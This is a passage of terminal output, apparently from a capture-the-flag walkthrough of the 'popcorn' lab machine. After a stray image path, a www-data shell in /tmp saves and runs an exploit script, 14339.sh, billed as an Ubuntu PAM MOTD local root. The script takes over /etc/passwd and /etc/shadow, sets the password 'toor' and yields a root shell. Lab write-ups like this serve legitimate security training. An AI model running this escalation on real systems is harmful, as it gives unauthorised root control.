 Saving to: `14339.sh'
100%[======================================>] 3,042       --.-K/s   in 0s
2025-06-03 01:39:43 (13.7 MB/s) - `14339.sh' saved [3042/3042]
www-data@popcorn:/tmp$ chmod +x 14339.sh
www-data@popcorn:/tmp$ ./14339.sh
[*] Ubuntu PAM MOTD local root
[*] SSH key set up
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] SSH key removed
[+] Success! Use password toor to get root
Password:
root@popcorn:/tmp#